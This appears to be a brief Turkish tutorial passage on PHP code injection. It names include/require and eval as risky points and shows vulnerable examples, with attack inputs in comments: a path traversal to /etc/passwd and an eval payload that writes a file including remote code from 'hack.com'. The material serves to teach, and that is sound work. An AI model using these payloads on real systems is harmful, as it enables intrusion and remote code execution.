 Kod Enjeksiyonu

Sebep oluşturabilecek noktalar:

Include ve require kullanılan yerler.

Eval kullanılan yerler.

include(“templates/”.$tmpname;

//$tmpname=../../../../etc/passwd

eval(“$value=array(doQuery({$id}));”);

//$id=));file_put_contents(“exec.php”,”<?php include(‘http://hack.com/x.txt’);?>”)